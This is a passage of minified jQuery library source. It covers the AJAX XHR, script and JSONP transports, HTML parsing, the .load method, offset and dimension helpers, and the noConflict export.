if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){window.setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}
return this;};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!=="undefined"){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||documentElement;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(!noGlobal){window.jQuery=window.$=jQuery;}
return jQuery;}));